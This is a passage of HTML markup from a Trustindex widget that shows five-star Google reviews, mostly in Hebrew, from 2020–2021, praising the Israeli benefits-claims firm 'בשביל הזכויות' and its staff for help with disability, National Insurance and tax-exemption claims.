srcset="https://lh3.googleusercontent.com/a/ACg8ocLhpw_mLrnVPLwIaoI0RxOZf0vSVN81bJSgIpI2euL3FM3a-w=w80-h80-c-rp-mo-br100 2x" alt="שם טוב לודוויג profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> שם טוב לודוויג </div> <div class="ti-date">21 פברואר 2021</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">ברצוני לציין את מישרד "בשביל הזכויות" שטיפל בתביעתי למימוש זכויותי הרפואיות, עד להצלחה מלאה (פטור מתשלום מס הכנסה לצמיתות)הפעילות נעשתה במקצועיות וברוח טובה.
ממליץ בכל פה להעזר בהם ולא תתאכזבו.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="18d2b2b98993b0d7f6eaf017a9e6a0dc" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjWvMaTvxRS5WW5Yop-64jVSd1rWXaleg54rLBlDxNx7TdWcDcCw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjWvMaTvxRS5WW5Yop-64jVSd1rWXaleg54rLBlDxNx7TdWcDcCw=w80-h80-c-rp-mo-br100 2x" alt="Meni Shimoni profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Meni Shimoni </div> <div class="ti-date">21 פברואר 2021</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">הי ניר,
בטלפון אחד לבירור פרטים,  נתת לי טיפ שפתר לי בעיה,  הרגשתי קצת אבוד מול קרן הפנסיה והנכונות שלך לעזור באה לידי ביטוי.   אשמח לקבל מכם את השירות.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="487823544d18f27ed7713252069588e1" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a-/ALV-UjXTst5hsG0aUQZgtmP67NsB5Xv0BCCTM0p1HrZdrvctDg44msMo=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a-/ALV-UjXTst5hsG0aUQZgtmP67NsB5Xv0BCCTM0p1HrZdrvctDg44msMo=w80-h80-c-rp-mo-br100 2x" alt="מיכל שישה קרן profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> מיכל שישה קרן </div> <div class="ti-date">18 פברואר 2021</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">שרות מעולה יחס אישי
מומלץ ביותר</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="a55e52e3a2e12972dda96bd5efc4cbf8" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocKdt2ZIGq31YvofsOl2UFjVsXHcXnRaBvs4LTvhWHUOH1L4ag=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocKdt2ZIGq31YvofsOl2UFjVsXHcXnRaBvs4LTvhWHUOH1L4ag=w80-h80-c-rp-mo-br100 2x" alt="doron shoshani profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> doron shoshani </div> <div class="ti-date">18 פברואר 2021</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">ברצוני לשתף את חווית השירות האדיב ,מקצועי ומהיר שקיבלתי מניר ורז ,בזכות פנייתם לביטוח לאומי אושר לאבי 100% נכות והפחתה של 90% בתשלום מס רכישה כתוצאה מכך,ממליץ מכל הלב</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="41232d94d3eb5ac47b1212e1948e25f5" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocI_7G526nWeTTK_Tufiu2XHS_bBI30nuAyDYDoFVywqXJFvlw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocI_7G526nWeTTK_Tufiu2XHS_bBI30nuAyDYDoFVywqXJFvlw=w80-h80-c-rp-mo-br100 2x" alt="אלמוג עבו profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> אלמוג עבו </div> <div class="ti-date">17 פברואר 2021</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">תודה רבה לחברת בשביל הזכויות על היחס והליווי המקצועי והאדיב ! מרוצה מאוד מהתוצאות
ממליצה בחום לכולם!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="c1f67d0b9c29d01b7d6aed63cb052fa8" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocLc2-3KTo3P4-Axe34Ytz9Cb960BJ2uTs22sOXudW4e03Y7iw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocLc2-3KTo3P4-Axe34Ytz9Cb960BJ2uTs22sOXudW4e03Y7iw=w80-h80-c-rp-mo-br100 2x" alt="Adi Shmueli profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Adi Shmueli </div> <div class="ti-date">11 ינואר 2021</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">תודה רבה על יחס חם ואדיב מקצועיות ואמינות מעל כולם
אנשים חמים שממלאים את עבודתם באופן מלא
ומעל המצופה
זכינו להכיר אתכם❤️</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="5f4e97f73af75aaab451a5afbfb8a63a" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocInl1rJ2Rf_G8yLAiKUhbK4Vnuka0glIfwiApLojwq6CXBd-A=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocInl1rJ2Rf_G8yLAiKUhbK4Vnuka0glIfwiApLojwq6CXBd-A=w80-h80-c-rp-mo-br100 2x" alt="אליהו שמעון profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> אליהו שמעון </div> <div class="ti-date">4 ינואר 2021</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">מקצוענים, אבל לפני הכל יחס אישי , תמיד זמינים לכל שאלה,ליווי צמוד ומקצועי. ממליץ בחום לאחר שנכוותי מחברות אחרות.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="d9838e5c5c33b07646c880131f5dcc38" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocLQpSAgAvRHkj9bOo5StWZcnqsLX1O5gL-SQyn1BPf8g0_FEQ=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocLQpSAgAvRHkj9bOo5StWZcnqsLX1O5gL-SQyn1BPf8g0_FEQ=w80-h80-c-rp-mo-br100 2x" alt="חן מוצפי profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> חן מוצפי </div> <div class="ti-date">4 ינואר 2021</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">תודה רבה לחברת בשביל הזכויות ולניר חלפון.
צוות מקצועי אדיב ואמין!!!
ממליץ בחום להשתמש בשירותיהם!!!</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="dd9e806e2c512178105d63b61e68dec5" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocKp93aFMIUxE9IxKE_9fgm-471eZWS_Lc2MreiitKQdYRQY9Q=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocKp93aFMIUxE9IxKE_9fgm-471eZWS_Lc2MreiitKQdYRQY9Q=w80-h80-c-rp-mo-br100 2x" alt="אבלין אברג'יל profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> אבלין אברג&#039;יל </div> <div class="ti-date">29 דצמבר 2020</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">ממש בדקה ה 90 הגעתי לבשביל הזכויות, ניר ורז עשו הכל כדי שאוכל לקבל קצבת נכות כללית, כדי שאוכל להשתכר, וברצוני להודות לצוות המדהים על הטיפול המסור והאכפתיות. הכל זרם מהר ובמהירות.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="17078cdc29ebd12b753e2125ef8de5e3" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocIJQ4Scz5brwrav8z7HenUIXJKiEc03jLRq8drd7tLHopVVtw=w40-h40-c-rp-mo-ba3-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocIJQ4Scz5brwrav8z7HenUIXJKiEc03jLRq8drd7tLHopVVtw=w80-h80-c-rp-mo-ba3-br100 2x" alt="דולב ימין profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> דולב ימין </div> <div class="ti-date">22 דצמבר 2020</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">אז שמעתי עליהם דרך הטלויזה וכבר בשיחת טלפון הבנתי שמדובר באנשים רציניים.ניר ורז לאחר פחות מחודש טיפלו בפניה שלי והשיגו את מה שהצבתי עבורם. לאורך הדרך היו קשובים, הסבירו, נתנו יחס אישי וחם. שני אנשים שבאים לעזור ולהשיג את המטרות שלכם. ממליץ בחום</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="44cac7d2e5ef4a9e69245e36625b78af" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocLRGD62cxnQ855OCafYMgYWDwW4zy9m0Lu8laDWNP-z_M8s3A=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocLRGD62cxnQ855OCafYMgYWDwW4zy9m0Lu8laDWNP-z_M8s3A=w80-h80-c-rp-mo-br100 2x" alt="Yehuda Osdova profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Yehuda Osdova </div> <div class="ti-date">9 דצמבר 2020</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">אחרי ניתוח גב מאוד מסובך וקשה  שמעתי על חברה בשם בישביל הזכויות .לאחר הגעתי
למישרד קיבלו אותי מאוד יפה ניר ורז   ,שאלו את השאלות הנכונות
. ביקשו את כל ההבחנות הרפאויות וכמובן בחנו  את מצבי הפיזי
לאחר מס דקות במישרד נאמר לי שאני זכאי לקבל קיצבת נכות זמנית מביטוח לאומי על
.בסיס החומר שהבאתי איתי למישרד
מעבר לזה שאני לקוח היה  הרבה דאגה ואנושיות מניר ורז וגם שהגעתי קצת בחששות
.הם ירגעו אותי הסבירו כל דבר בסבלנות ובחיוך
תודה רבה ניר ורז עזרתם לי מאוד</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="ad2746a3f3eee1085a088489321f5ffe" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocIYv66eIe9AUvrbPFDoq3YtbkPwYyinJTSAtZatPPC0tqSvwg=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocIYv66eIe9AUvrbPFDoq3YtbkPwYyinJTSAtZatPPC0tqSvwg=w80-h80-c-rp-mo-br100 2x" alt="Tzipi Shoshtari profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Tzipi Shoshtari </div> <div class="ti-date">9 דצמבר 2020</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">ברצוני להביע את הערכתי הרבה בעבור הטיפול המסור והמקצועי שבוצע עבורנו עד לקבלת תוצאות מדהימות ומהירות מלווה בשירות אדיב אישיי וחם לאורך כל הדרך.</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="9a31d610c3ff1b06ac245d1ce211c87d" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocLA5EDshQPoyDBRrgpV6KAtjqZQMNm0Y2YNCzxTub9HQ2AtOw=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocLA5EDshQPoyDBRrgpV6KAtjqZQMNm0Y2YNCzxTub9HQ2AtOw=w80-h80-c-rp-mo-br100 2x" alt="אטי בלס profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> אטי בלס </div> <div class="ti-date">8 דצמבר 2020</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">חברת בשביל הזכויות ממליצה מאד מקצועי מאד  ליו אותו בכל התהליך מהתחלה ועד הסוף  ממליצה מאד לכולם</div> <span class="ti-read-more" data-container=".ti-review-content" data-collapse-text="להסתיר" data-open-text="קרא עוד" ></span> </div> </div> <div class="ti-review-item source-Google ti-image-layout-thumbnail" data-id="f50c917508402fc165c7a296ad3508e4" > <div class="ti-inner"> <div class="ti-review-header"> <div class="ti-platform-icon ti-with-tooltip"> <span class="ti-tooltip">פורסם ב-Google</span> <img src="https://cdn.trustindex.io/assets/platform/Google/icon.svg" alt="Google" width="20" height="20" loading="lazy" /> </div> <div class="ti-profile-img"> <img src="https://lh3.googleusercontent.com/a/ACg8ocLzyR7rjgE3X9luUqS4-Mke_OtoGLpfVXqx2Wy_HEw-BvJxmA=w40-h40-c-rp-mo-br100" srcset="https://lh3.googleusercontent.com/a/ACg8ocLzyR7rjgE3X9luUqS4-Mke_OtoGLpfVXqx2Wy_HEw-BvJxmA=w80-h80-c-rp-mo-br100 2x" alt="Rinat Shabo profile picture" loading="lazy" /> </div> <div class="ti-profile-details"> <div class="ti-name"> Rinat Shabo </div> <div class="ti-date">1 דצמבר 2020</div> </div> </div> <span class="ti-stars"><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><img class="ti-star f" src="https://cdn.trustindex.io/assets/platform/Google/star/f.svg" alt="Google" width="17" height="17" loading="lazy" /><span class="ti-verified-review ti-verified-platform ti-color-blue"><span class="ti-verified-tooltip">Trustindex מוודא שהמקור המקורי של הסקירה הוא Google.</span></span></span> <div class="ti-review-text-container ti-review-content">ברצוני להביע את הערכתי הרבה לעבודתכם המסורה והלא מתפשרת במימוש מלוא הזכויות
.וכל זאת עם יחס חם, אנושי, עוטף ודואג
